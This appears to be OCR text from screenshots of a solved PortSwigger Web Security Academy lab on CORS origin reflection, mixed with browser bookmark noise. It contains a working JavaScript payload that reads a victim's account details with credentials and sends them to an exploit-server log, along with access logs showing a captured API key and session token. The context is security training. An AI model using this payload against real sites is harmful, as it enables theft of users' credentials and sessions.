 Exploit Server: CORS vuln
https://exploit-acd11f551eb64fe0c02e2556012c0
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L Other Bookmarks
Web Security Academy
CORS vulnerability with basic origin
reflection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skil
Congratulations, you solved the lab!
Share your skil
Craft a response
URL: https://exploit-acd11f551eb64fe0c02e2556012c00ca.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://ac391f7b1e684fe2c014259e000900df.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
bWAPP - Login
Lab: CORS vulnerability w
127.0.0.1 / localhost | php
https://portswigger.net/web-security/cors/lab-basic-origin-reflection-attack 160%
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L F M FBS GS חש BitD A E Other Bookmarks
PortSwigger
Log out
MY ACCOUNT
peater
Learn
ex
Exploit Server: CORS vuln
https://exploit-acd11f551eb64fe0c02e2556012c00ca.web-security-academy.net/log?key={%20 "username": "wiener",%20 "email": "",%20 "apikey": "GltnOKPhrbRKhsoPb0oWuU6JKpSF4OBh",%20 "sessions": [%20%20%20 "atto4wgrFtBtxPf15JMs4RP792UTdQ6e
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L F M FBS GS חש BitD A E A MS Learn Docker סייבר TX Webtop JOB נינג'יצו TZ צוצ יפנית HW amotz.co.il Online יינות ביתן שופרסל אונליין FakeReporter.net Other Bookmarks
Congratulations, you solved the lab!
Share your skills!
Continue learning
87.71.214.38 2021-12-25 18:23:29 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:23:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:25:57 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:25:57 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:26:16 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:28:08 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:28:08 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:28:09 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22GltnOKPhrbRKhsoPb0oWuU6JKpSF4OBh%22,%20%20%22sessions%22:%20[%20%20%20%20%22atto4wgrFtBtxPf15JMs4RP792UTdQ6e%22%20%20]} HTT
87.71.214.38 2021-12-25 18:28:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:33:34 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:33:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:48:41 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:48:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:49:11 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:49:11 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:49:12 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22GltnOKPhrbRKhsoPb0oWuU6JKpSF4OBh%22,%20%20%22sessions%22:%20[%20%20%20%20%22atto4wgrFtBtxPf15JMs4RP792UTdQ6e%22%20%20]} HTT
87.71.214.38 2021-12-25 18:49:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:53:17 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:53:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:53:20 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
87.71.214.38 2021-12-25 18:53:20 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.30.79 2021-12-25 18:53:20 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36"
1
Access the lab
Solution
Community solutions
Track your progress